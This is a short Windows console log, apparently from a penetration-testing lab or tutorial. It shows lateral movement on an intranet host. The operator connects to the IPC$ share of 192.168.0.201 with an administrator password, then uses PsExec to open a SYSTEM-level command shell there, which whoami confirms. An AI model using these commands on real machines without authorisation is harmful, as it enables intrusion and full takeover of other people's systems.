 C:\Penetration\IntranetTools\PSTools>net use \\192.168.0.201\ipc$ "Nan" /user:administrator
命令成功完成。
C:\Penetration\IntranetTools\PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.0.201\ipc$ Microsoft Windows Network
命令成功完成。
C:\Penetration\IntranetTools\PSTools>PsExec.exe -accepteula \\192.168.0.201 -s cmd.exe
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>